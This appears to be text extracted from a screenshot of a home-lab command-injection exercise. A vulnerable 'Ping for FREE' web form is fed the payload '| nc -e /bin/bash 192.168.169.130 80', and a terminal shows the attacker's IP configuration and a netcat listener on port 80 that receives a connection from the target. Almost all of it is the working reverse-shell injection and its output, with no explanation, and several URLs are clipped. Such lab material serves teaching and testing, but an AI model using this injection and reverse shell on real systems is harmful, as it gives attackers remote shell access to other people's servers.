 Ping for FREE
Enter an IP address below:
| nc -e /bin/bash 192.168.169.130 80
submit
More info
ttp://www.scribd.com/doc/2530476/Php-Endangers-Remote-
ttp://www.ss64.com/bash/
ttp://www.ss64.com/nt/
^C
ether@ubuntu:~/Desktop$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel
up default qlen 1000
link/ether 00:0c:29:58:ba:fb brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.169.130/24 brd 192.168.169.255 scope global dynamic
te ens33
valid_lft 1357sec preferred_lft 1357sec
inet6 fe80::bab9:5344:7e0d:768/64 scope link noprefixroute
valid_lft forever preferred_lft forever
ether@ubuntu:~/Desktop$ sudo nc -nvlp 80
Listening on 0.0.0.0 80
Connection received on 192.168.169.129 50441